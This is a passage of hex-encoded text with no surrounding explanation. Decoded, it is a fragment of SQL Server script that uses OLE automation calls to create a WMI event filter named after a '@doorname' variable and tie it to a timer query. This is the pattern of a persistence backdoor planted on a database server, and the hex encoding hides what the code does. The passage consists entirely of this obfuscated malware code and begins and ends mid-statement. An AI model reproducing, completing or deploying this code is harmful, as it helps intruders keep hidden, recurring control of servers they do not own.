
616C3B4558454320406872203D2073705F4F4153657450726F
706572747920406F5370692C27736B69706966706173736564
272C2046616C73653B4558454320406872203D2073705F4F41
4D6574686F6420406F5370692C277075745F272C2040666C74
70617468204F55545055543B4558454320406872203D207370
5F4F414D6574686F6420406F626A576D692C2027476574272C
20406F4576656E74204F55545055542C20275F5F4576656E744
6696C746572273B4558454320406872203D2073705F4F414D6
574686F6420406F4576656E742C2027537061776E496E737461
6E63655F272C20406F537069204F55545055543B73657420407
34E616D65203D40646F6F726E616D65202B20275F66696C746
572273B4558454320406872203D2073705F4F4153657450726
F706572747920406F5370692C274E616D65272C40734E616D6
53B7365742040734E616D65203D2773656C656374202A20667
26F6D205F5F74696D65726576656E742077686572652074696
D657269643D2227202B2040646F6F726E616D65202B20275F6
974696D657222273B4558454320406872203D2073705F4F415
3657450726F706572747920406F5370692C275175657279272
C40734E616D653B4558454320406872203D2073705F4F41536
57450726F706572747920406F5370692C2751756572794C616